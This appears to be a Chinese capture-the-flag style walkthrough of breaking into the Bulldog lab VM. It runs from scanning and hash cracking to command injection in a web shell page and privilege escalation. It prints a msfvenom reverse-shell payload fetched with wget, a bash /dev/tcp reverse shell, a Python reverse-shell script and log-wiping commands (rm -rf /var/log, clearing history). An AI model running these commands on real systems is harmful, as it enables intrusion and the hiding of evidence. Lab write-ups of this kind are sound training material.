信息收集

扫描主机存货确定ip

netdiscover -i wlan0 -r 192.168.0.0/24

查找到ip为192.168.0.105

然后nmap扫描

nmap -sC -sV 192.168.0.105

发现80,8080,23的远程连接

在80端口没有发现重要信息

目录扫描

dirb http://192.168.0.105

发现最初的三个目录

/admin

/dev

/robots.txt

查看各种进行

发现/admin



尝试弱口令爆破没出来,sql注入,虽然没验证码,但是

说明密码的复杂性

所以换条路

看robots.txt

发现图像

翻译发现...

第一个是getman shepherd ,意思是德国牧羊犬

第二个 hack team...没意思,以为是工具

啥也不是,从dev下手



从源码查看,有注释

然后cmd5和md5的网站破解两个

最后两个

nick@bulldogindustries.com bulldog

sarah@bulldogindustries.com bulldoglover

登陆失败,再用光人物名,登录nick成功

入侵尝试

额,返回之前的websehll页面,因为已经登陆了,带有cookie性的登陆成功那个页面,发现多条&输入并执行



然后尝试远程下载python脚本

因为这个里面显示了编程语言脚本

msfvenom -p cmd/unix/reverse_python LHOST=192.168.0.104 LPORT=8800 -f raw > shell.py

然后上传到kali的下

然后开启apache服务

然后执行命令

ls&&wget 192.168.0.104/shell.py

设置msf的handler监听

进行相关的payload的配置和ip、端口后

进行run

emm

但发现监听总是成功不了,可能因为msf的生成文件问题,然后就用bash在网上搜的

ls &&echo "bash -i >& /dev/tcp/192.168.0.104/8800 0>&1" | bash&pwd

这个也邢

import socket,subprocess,os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("192.168.56.102",1234))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/bash","-i"])



那就用nc

nc -lvp 8800

探测

找用户身份和密码

cat /etc/passwd

因为根据之前的网站,找相关的

bulldog,django

发现

bulldogadmin,django

先进bulldogadmin

然后ls -alh

发现

隐藏文件查看后

一个提示,一个乱码

所以使用乱码的不用cat,用string

string customPermissionAPP

strings命令用来提取和显示非文本文件中的文本字符串

发现冗余的密码,多了H,去掉

然后

找到密码

启动切换管理身份

不知道管理身份是谁

试了很多

...

看了一个大佬的帖子

发现python调用本地shell

python -c ‘import pty; pty.spawn("/bin/bash")’

然后ls

发现flag

清理

rm -rf /var/log

find / -name history

然后定位到history

然后echo "">history

然后再histroy -c

这个清理有点上头了,瞎胡写的,后期会再单写一篇,23333

这一个有点简单了.

因为kali安装自己电脑当系统了,所以没图片,233

参考:

群里的文件